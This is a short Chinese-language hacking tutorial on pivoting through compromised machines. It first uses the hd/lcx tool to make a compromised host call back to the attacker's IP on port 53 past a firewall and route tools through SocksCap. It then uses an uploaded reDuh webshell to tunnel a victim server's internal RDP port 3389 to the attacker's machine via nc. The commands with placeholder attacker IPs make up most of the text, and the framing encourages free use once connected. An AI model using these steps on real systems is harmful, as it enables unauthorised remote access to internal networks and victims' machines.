①ncph的hd (Lcx也行，类似)
适用于防火墙阻止外部链接，双向外网的情况下。本机执行命令：
hd -s listen 53 1180
意思是将连接进来的53端口的数据转发到1180端口。
在肉鸡上运行：
hd -s -connect XX.XX.XX.XX 53 (XX.XX.XX.XX 为自己IP)
本机即可收到反弹回来的代理的情况。接下来就可以在SocksCap里面具体设置了，当然先要装上SocksCap，之后的sockets控制台设置如图：

连接之后就可以大胆的撒开手去干了，工具之类的可以直接拖进控制台界面。
②reDuh(Webshell下的跳板)
适用于webshell下用，支持aspx，php，jsp，可以把内网服务器的端口通过 http/https 隧道转发到本机，形成一个连通回路。用于目标服务器在内网或做了端口策略的情况下连接目标服务器内部开放端口。服务端是个webshell(针对不同服务器有aspx,php,jsp三个版本)，客户端是java写的，本机执行最好装上JDK。
webshell传好之后，命令行下执行：
reDuhClient 目标服务器域名 http 80 /WEBSHELL路径/reDuh.aspx
然后本机用NC连接1010端口：
nc -vv localhost 1010
连接成功会有欢迎提示，之后输入命令
[createTunnel]1234:XX.XX.XX.XX:3389 (XX.XX.XX.XX 为肉鸡IP 或者域名)
即可将远程3389端口转发至本机1234端口，通道建立之后直接mstsc连接本机1234即可。
另外提供reDuh的GUI版本，无需本机安装JDK的支持就可以用了。

